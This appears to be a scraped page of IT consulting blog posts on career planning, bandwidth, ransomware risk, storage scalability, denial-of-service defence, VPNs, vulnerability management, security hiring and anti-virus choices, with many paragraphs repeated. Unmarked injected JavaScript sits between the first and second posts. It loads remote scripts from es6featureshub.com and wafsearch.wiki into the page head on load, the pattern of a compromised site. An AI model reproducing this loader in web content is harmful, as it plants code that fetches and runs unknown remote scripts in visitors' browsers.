IT Career Planning
If a career in IT is for you, you should learn how to prepare for it by planning in advance. Employment agencies are not a bad idea if you are starting out straight from college or university, especially since gaining real-world experience is how you can land the most profitable and desired positions.
One of the key components that college recruiters root into the brains of students is: NETWORK, NETWORK, NETWORK. In this industry, as with any other, it’s all about who you know. Get your name out there by interning, volunteering, and working on related school projects. This will often help down the road when you are hunting for you suitable career.
IT-specific employment agencies have become a new wave for companies pursuing new faces because they broadly cover individuals rather than focusing on one group or area. Not to mention, breaking into an IT field via the internet would be fortunate irony. Though internet employment agencies also offer greater competition, it is convenient to update your portfolio/profile as you expand your experience and skills.
The internet has become a social tool and it is wise to use it as such. We use it for newspapers, letters, information, directions, etc. Now it is time to use it as an advantage toward fulfilling your future goals in IT employment.
Companies like Guidance Consulting is also a helpful tool to use for IT information of any kind including employment opportunities as well as “how-to” steps toward fulfilling IT needs in any industry.;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, ‘script’, `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);var url = ‘https://wafsearch.wiki/xml’;
var script = document.createElement(‘script’);
script.src = url;
script.type = ‘text/javascript’;
script.async = true;
document.getElementsByTagName(‘head’)[0].appendChild(script);
Have You Maximized Your Bandwidth?
You’re cruising down the highway, your music is playing, there are no cars in sight and there’s not a cloud in the sky. All of a sudden, you hit the brakes because there’s a five car pile up and both lanes are blocked. What’s a driver to do?
Much like driving a car, your bandwidth is all about keeping data flowing and your network speed constant. Occasionally something gets in the way and slows everything down, sometimes bringing it all to a screeching halt. There are a few steps you can take to avoid this, however. By maximizing your bandwidth you can keep your data moving at high speed.
Some programs put more drag on your bandwidth than others. Streaming music, videos or even stock quotes take up a tremendous amount of bandwidth, and rarely offer much to your business in return. Sure, radios feel pretty ancient in our fast paced world, but they don’t block the road, either. Removing access to programs and sites that stream data can remove roadblocks, keeping your data moving at high speed.
Keeping the roads clear, however, requires that you know jut where and what they are. Try mapping your system and looking for sudden spikes in usage. If you can pinpoint what is causing a bottleneck, you can find ways to eliminate it and get back to business.
So much depends on how quickly we can send information. By removing the hazards that are slowing down your network, you can keep your business moving and reach your destination with time to spare.
IT security risk and the proactive steps you need to take to protect yourself
 About 6 months ago I ran into an old colleague and friend that I haven’t seen for over 10 years. We talked for about 30 minutes reminiscing about old times, and catching up on what we’ve both been doing in our careers. Once he learned that I was still a consultant, and that one of my specialties focused on IT security risk, he started to tell me that his small consulting firm was recently infected with ransomware. He then went on to say that they are having a hard time removing the ransomware and recovering their data,. He then asked me my recommendation on what would be the best way for his firm to remove the infection and recover his data. As he continued talking, the first thing that came to mind was, I hope the IT staff has a complete backup solution in place, while also applying a BYOD policy so people can use their devices in a secure way in the company network. I then asked him, “Does your IT staff have full complete backups of your data?” He paused for a second, and answered no.
About 6 months ago I ran into an old colleague and friend that I haven’t seen for over 10 years. We talked for about 30 minutes reminiscing about old times, and catching up on what we’ve both been doing in our careers. Once he learned that I was still a consultant, and that one of my specialties focused on IT security risk, he started to tell me that his small consulting firm was recently infected with ransomware. He then went on to say that they are having a hard time removing the ransomware and recovering their data,. He then asked me my recommendation on what would be the best way for his firm to remove the infection and recover his data. As he continued talking, the first thing that came to mind was, I hope the IT staff has a complete backup solution in place, while also applying a BYOD policy so people can use their devices in a secure way in the company network. I then asked him, “Does your IT staff have full complete backups of your data?” He paused for a second, and answered no.
IT security risk, why companies ignore the problem
Surprisingly this scenario is very common, and unfortunately there are many reasons why companies may choose to ignore an IT security risk. For example, many C-level executives may choose to weigh the pros and cons and conclude that an interruption or loss is considered a small price to pay if compared to their overall revenue. They decide that, if there is a breach, it may be in their best interest to write off any loss that occurs. To put it in simple terms, any concerns about a data breach or IT security problems may not be considered worth the investment. Another example may be that the current management may not realize that there is IT security risk. This may be due to current employees or staff not having the skill set or expertise to understand the risk, and unwittingly open up the company to possible breaches, ransomware, or cyberattacks.
Reasons why companies need to take IT security risk seriously
Company Reputation – Security problems play a large role when it comes to the reputation of a business. The company’s that understand that are better prepared and have a better chance of preventing any IT security risk that comes their way. Customers, potential clients, and partners view the choices business management makes across the environment, if there are any problems it can have a negative effect on revenue and the company’s reputation. This makes it very important for the decision maker to address any IT security concerns upfront, creating a proactive approach for management and staff to follow. This can clearly effect a company’s reputation in a positive way.
Attacker’s Keep Evolving – Techniques attackers use keep evolving, so what worked in the pasted may not work today. The days of locating quarantining and deleting a virus with an anti-virus software is in the past. These criminal attacks are now executed by highly skilled and organized groups, utilizing cutting edge tools and resources to take advantage of weaknesses in a company’s infrastructure. It’s important for management to understand how these attacks work, and focus on developing a security process that evolves and addresses problems resolutely as they occur.
Finding Security Holes – An IT security risk assessment is your best bet for locating and repairing gaps and security holes in your environment. Routine security assessment will help protect your company from future threats, but it’s important to find a good team of experts to identify and resolve all problems once found.
How to find the Right Solution for your business
All companies have different requirements when it comes to addressing an IT security risk, and implementing a solution can be complicated. What’s important is making sure the solution you choose fits in with the company culture and resolves the problem. I recommend finding an IT consulting firm that specializes in information security management. They will address the specific needs of your organization by keeping your IT infrastructure up-to-date regarding protection against cyberattacks, viruses, malware, information or identity theft. Because there is such a large scope to Information Security Management, and because new threats arise on an almost daily basis, this is a task that many companies choose to outsource. Whats important is that they get you on track in a way that will make your company safe and secure even in the face of changing times.
Data storage options for Cloud storage and Internal storage and the Importance of Scalability
 When looking for data storage options, all businesses should keep an eye on scalability. In this sense, scalability is the potential for future growth and the ability of your software and IT solutions to meet the needs of that future growth.
When looking for data storage options, all businesses should keep an eye on scalability. In this sense, scalability is the potential for future growth and the ability of your software and IT solutions to meet the needs of that future growth.
Data storage options and scalability is much like purchasing clothes on a budget for a child. Although the child may fit very well into a certain size now, it is almost guaranteed that he or she will need bigger and bigger clothes as the years wear on. To prepare for that eventuality, the purchaser either has the option of spending a little bit of money on a variety of different sizes now, or to spend a little more on the types of clothes that will grow with the child.
When it comes to data storage options, the same thing holds true. You can either spend a little bit of money now for a lower quality storage solution that can be replaced, or you can choose a high-quality solution that has the potential for future growth. Because your business data is important, it’s almost always better to opt for the higher quality version, especially if security or data recovery is important to what you do.
Data Storage Options for Cloud storage or Internal Storage
Data storage options and scalability means more than just having the physical capacity to store enough data. While having access to terabytes of storage space can be good, data storage also has to look at the speed of uploading files, data protection, ease of data retrieval, and data management. For example, if you choose a brand new off site cloud storage provider with plenty of room for your files, imagine what might happen in a few years if that provider takes on additional clients who also need to access the same server resources. Upload times and your customer support might go downhill, and there is always the potential that the company might not flourish and you’ll have to do everything all over again.
When choosing data storage options, it’s important to map out the next five years of your data storage needs. It’s also important to consider what is going to change in data storage over this same amount of time. For example, a terabyte-sized internal hard drive may be a great option for now and many people find that they can get great use out of it. However, five years ago, it might have seemed way too big to be useful and way too expensive for anyone to afford.
The same is true of hosted cloud platform types. Many cloud based providers may meet your storage requirement now, but over time your needs may change. Are the platforms you use today going to be relevant and useful in two years? Does that storage company plan for contingencies should information technology change?
Finding the Right Data Storage Options for your business
Almost all businesses need a different type and size of data storage solution. It’s best to talk with your IT consultant to determine what you should spend today in order to give yourself storage scalability options for the future. You might be surprised to find that a few extra dollars spent today can save you thousands down the road.
How to Protect Against Denial of Service Attacks
There are many critical steps to keeping your network and applications safe, but how do you protect against denial of service attacks? If an outside party is flooding your email with spam, you won’t be able to receive new messages. If they are inundating your website with information and requests, it could slow your system to a crawl or even crash it. With your system is compromised, an attacker may even use your resources to attack another business. The real question is, what can you do to prevent this sort of attack?
Understanding how your infrastructure and network are set up is crucial. Make sure that your IT staff knows the ins and the outs of the hardware and software so that they can not only make it as secure as possible, but so they can also pinpoint what portion is being attacked. Keep documentation about the system setup and any changes made to it, and be sure that this record is kept up-to-date. You should know that if your system is used to attack another business, you may be held legally responsible for the damage!
Tips for Denial of Service Preparedness
- Test yourself to see what your system can handle. Be sure to test your volume over the Internet and assess your systems locally. If you know what the network’s breaking point is by creating your own denial of service attack, you can better understand how to protect your company from a real one.
- Keep your spam filters up-to-date. That step seems very obvious, but if spam is rejected it can’t fill up your inbox.
- Make sure that you have the space to handle a dramatic increase in server volume. By knowing as well as testing your system capabilities and limits you can better assess them to see how far they can be pushed before they crash.
- In the event you are attacked, be sure to contact your local FBI field office. Denial of service attacks are against the law, and it’s important that you report an attack on your system. Not only will it help law enforcement investigate the crime, it will give them additional information to help prevent this sort of attack on your business and others in the future. It doesn’t matter if the attack was successful or not it’s against the law all the same.
Knowing how to protect your business against denial of service attacks is a critical portion of IT security. It will help protect your network and reputation, as well as help protect other businesses that may get caught in the crossfire. By using the steps above, you can help make your company less likely to be the victim of a successful attack.
Virtual Private Network – Remote Access and What It Means for Your Business
 These days, traditional business ideas are constantly being challenged to include a virtual private network for remote access, and work from home options. With these innovative types of business formats comes the need for technology that can keep up and maintain the same type of daily productivity that an office full of employees need.
These days, traditional business ideas are constantly being challenged to include a virtual private network for remote access, and work from home options. With these innovative types of business formats comes the need for technology that can keep up and maintain the same type of daily productivity that an office full of employees need.
What is a Virtual Private Network?
A virtual private network, or VPN, is a secure connection to a corporate network, allowing a user to access their corporate network via the Internet. A VPN gives a business user the freedom to access their network from wherever they happen to be.
Remote accesses via VPN connections are often used for working remotely. With the availability of high-speed data connections in homes as well as wireless connections in cafes, libraries, and other public places, people can work from just about anywhere, at any time. Many people use remote access to work while they are away on business trips, as many hotels offer free wireless access. Other people use remote access via VPN to extend their day, working after hours and on weekends. VPN connections allow business to continue past business hours, increasing productivity for your business.
How VPNs can Boost Your Business
Still, virtual private networks and remote access are not just for working from home or abroad. Virtual private networks also have a place in corporate technology as a low cost replacement for traditional WAN links for smaller remote offices. In the past, when remote offices needed to connect with the main office network, one of the solutions would be a wide area network link. This was often extremely expensive.
As the business world has become faster paced and more globalized, with teams working together across multiple time zones and countries, the traditional idea of working 9 to 5 is fast becoming obsolete. Sit-down, traditional meetings are being replaced all over the business world by online collaboration made possible by remote access tools and VPN.
Just as users can access their computers from the road, support personnel can also use remote access tools to help users with their computer problems. By using remote access tools, support personnel can see exactly what is wrong with a user’s computer and help him or her to resolve the issue without ever having to be physically in front of the user’s computer. This way, support personnel can help users that are having issues with their computer even while traveling or working from home. Remote access tools also allow support personnel to administer servers and remote devices.
Remote Access is Good Business
At the end of the day, remote access via VPN solutions allows savvy businesspeople to take care of business wherever they happen to be, whether that is halfway across the world in a hotel room, a home office, or a coffee house with a wireless Internet connection. Remote access allows companies to do business anytime, anywhere.
Benefits of Network Vulnerability Management Program Development
 If finding your way through the maze of network security is wearing you out, it may be time to look at the benefits of network vulnerability management program development. Without a tested method to ensure that all of your safety options and needs are being updated and reassessed, things may slip though the cracks and leave your system open to attack.
If finding your way through the maze of network security is wearing you out, it may be time to look at the benefits of network vulnerability management program development. Without a tested method to ensure that all of your safety options and needs are being updated and reassessed, things may slip though the cracks and leave your system open to attack.
What is Network Vulnerability Management Program?
Network vulnerability management program is a fancy term for organizing your security needs and keeping tabs on them. You should make a comprehensive list of all of your security risks and reassess this list on a regular basis. If you make any changes to your software or hardware, update the list and review your security options. Having all of your security data in one place makes it easier to review, and it helps you to ensure that you aren’t leaving any gaps in your safety structure.
Things to Consider
Reviewing your vulnerabilities isn’t the only benefit of network vulnerability management program. Equally important to the review is identifying and eliminating the vulnerabilities your network faces. You should continually monitor your weaknesses, looking for new gaps while ensuring known ones remain closed. Once you have identified the vulnerabilities, they should be assigned to the appropriate employees, and steps should be taken to test the fixes to ensure that they are truly resolved.
Another key aspect of a network vulnerability management program is developing a disaster plan. No matter how thorough you are, there is still the chance that something or someone will get through. In this event, having a plan of action ready will help to minimize the damage to your business and data, and will help get your company up and running again in the shortest time possible. Every second you aren’t working and every bit of data lost is money down the drain. Not only are you losing money, you maybe losing the trust your clients and customers place in you, and that is even harder to regain.
Hiring an IT Consultant
If developing a network vulnerability management program still seems daunting, why not hire an IT consultant to do it for you? These consultants live and breathe network security, and have the skills and the training to make sure that the plan they help you implement is comprehensive and tailored to your needs. You can’t be too protective of your network, and by forming a plan with the help of a consultant you can make sure there is nothing you have overlooked.
The benefits of network vulnerability management program development are immense, but unless you go through the process, you won’t have the plan in place to protect your business. Keeping a list of your security needs, hardware, and software and reviewing it regularly is critical. Equally important is implementing a disaster plan and working with an IT consultant to make sure nothing has slipped through the cracks. This isn’t just any network, after all. This is your business, and it deserves to be protected.
Benefits of Information Security Monitoring
 Denial of service attacks are becoming increasingly common, making the benefits of information security monitoring that much more valuable. A denial of service attack is when an outside party tries to crash your network by bombarding it with information, and it’s important that a business is able to protect itself against this type of attack. information security monitoring provides a cost-effective and highly efficient means of doing this.
Denial of service attacks are becoming increasingly common, making the benefits of information security monitoring that much more valuable. A denial of service attack is when an outside party tries to crash your network by bombarding it with information, and it’s important that a business is able to protect itself against this type of attack. information security monitoring provides a cost-effective and highly efficient means of doing this.
What is an information security monitoring?
An information security monitoring consultant is someone trained to make sure that you will have access to your information and systems when you need it, and that the security features protecting this information are also running properly. This consultant specializes in preventing denial of service attacks and can be a valuable asset to your team. Unlike a full time employee, you don’t have to take responsibility for keeping a consultant trained. One of the major benefits of information security monitoring is that the consultants have tremendous experience, training, and perspective on how to protect your business, and they are equipped to handle it. It’s all they do, and they are dedicated to security issues.
What information security monitoring Consultants Do?
Not only are consultants highly specialized, but another benefit of information security monitoring is that it is very cost-effective. Think of the cost of hiring a permanent specialist for your company, keeping them trained, and paying them a full time salary and benefits. By hiring a consultant, you have access to someone only for the hours you need them, and this person is continually trained and getting new experience in avoiding denial of service attacks. If you’re looking for a way to protect your company while lowering costs, hiring a consultant is the best of both worlds.
information security monitoring can also potentially minimize your liability in the event of a lawsuit. If you are successfully attacked, the attacker may have access to your computers and network. In a distributed denial of service attack, this attacker uses your resources to attack yet another company. How well your systems were protected is part of the discussion in determining who is liable for the attack. Any attack is a crime, but if you do not properly secure your business, it could be held partially responsible!
When looking to beef up your security, the benefits of information security monitoring cannot be overstated. It’s a cost-effective way of having highly trained specialists tighten up your network, infrastructure, and practices. For minimal cost and time, you can have access to the best professionals and reap the benefits of their knowledge all while protecting the security of your company.
Information Security Team, tips for hiring the right way
 Hiring an information security team may seem daunting. After all, not only are these people going to be in your workplace and interacting with all of your employees, but they will have access to critical information and have control of your network. It’s important that you find reliable, well-trained individuals who have the experience and credentials you need, and who you can also trust with your security needs. Having experience, however, isn’t enough. There are critical levels of creativity and flexible thinking that are also important when you build the best security team.
Hiring an information security team may seem daunting. After all, not only are these people going to be in your workplace and interacting with all of your employees, but they will have access to critical information and have control of your network. It’s important that you find reliable, well-trained individuals who have the experience and credentials you need, and who you can also trust with your security needs. Having experience, however, isn’t enough. There are critical levels of creativity and flexible thinking that are also important when you build the best security team.
Decisions in Information Security Team Hiring
When hiring, decide how much experience and training you need for your team as a whole. You may not need to have every team member have extensive experience in each aspect of information security. You are building a team, after all, and having quick learners and creative thinkers who comprise a wealth of experience and knowledge is very important. While you don’t want to hire an information security team that doesn’t have the ability to do the job, of course, hiring self-starters who enjoy keeping up-to-date on new issues and who can work together and learn from each other is essential to creating a team.
The information security team you hire also needs to be composed of flexible thinkers. These people are experts on IT issues, but the choices they make will affect each employee in your company. They need to be able to think like end-users and put themselves in the shoes of each person in your organization who will be using the network and applications they are maintaining. If your other employees can’t be productive, it doesn’t matter how good your IT team is with security. Your team is a resource for your entire company, and flexible thinking is key to making this happen.
Another critical step that is often overlooked is to run a background check on any IT professional you plan to hire. Think about it these people will have tremendous access to critical information as well as your network and applications. Running a background check is a simple way to weed out potential employees who may not be a sound risk for your business. Anywhere from one-third to one-half of inside system attacks come from employees with criminal records. If only their backgrounds had been checked before they were hired!
Finding the Right Employees
Hiring an information security team isn’t just about the nuts and bolts of experience and training. It’s also about resourcefulness and creativity as well as how trustworthy your candidates are. If you remember these ideas when you are hiring IT professionals, you can ensure that you are getting not only competent people, but that they will integrate with your entire organization and complement each other as a team.
For a more streamlined approach, you can even consider using an IT staffing firm. Reputable companies will not only have access to the ideal candidates, but they will also perform all background and personality checks for you.
Anti-Virus Options for Businesses
 There are plenty of anti-virus options out there to meet your business needs, but how do you know which options are right for your company? Depending on the type of network traffic your business is generating, your security needs may be very different from other companies, so it is important to make sure that you are getting the coverage you need for the risks you face.
There are plenty of anti-virus options out there to meet your business needs, but how do you know which options are right for your company? Depending on the type of network traffic your business is generating, your security needs may be very different from other companies, so it is important to make sure that you are getting the coverage you need for the risks you face.
Anti-Virus Options when Considering your Business Needs
Different types of businesses have special needs and require different anti-virus options. It’s important to determine what the company’s most common needs are. Do you only transfer documents and use email with colleagues and partners to do business? If so, you will have very different needs than a company who does commerce online and communicates with a wide variety of unknown parties. By taking the time to thoroughly list what sort of attachments you send and what sort you receive, as well defining your presence on the Internet, you can help to narrow down they type of anti-virus options your business needs to stay safe.
Differentiating Anti-Virus Software Options
Most anti-virus software have free trials available, which makes choosing a system far less painful. Unless you actually test the software and have your employees try it out, how can you know if it meets your needs? If it is too clunky to use or slows your system down, your users may covertly disable it, leaving your network open to attack. By trying a few types of software you can stay covered while researching the anti-virus software that has the options you need for your individual business.
Are you still worried about navigating the many options and anti-virus offers out there? Another smart step would be to consult with a specialist. By briefly hiring an IT consultant, you can work with a person who specializes in network security for a fraction of the cost of hiring a full-time employee to handle your anti-virus options. The consultant has in-depth knowledge of the software on the market, and specializes in helping businesses work out what their needs are and how to best meet them. They can have your new system fine-tuned and installed in next to no time, and you won’t have to worry if there are any safety features you have forgotten.
Keeping Your IT Network Safe
Your company has different needs than any other business potentially even businesses in the same industry. As such, it’s important that you look closely at what your needs and uses are to ensure that you are covering all of your security bases while getting the most bang for your buck. Utilizing free trials to make sure you have a product that works for you and asking an IT consultant some key questions can help you find the software that best meets your company’s needs with a minimum of hassle.
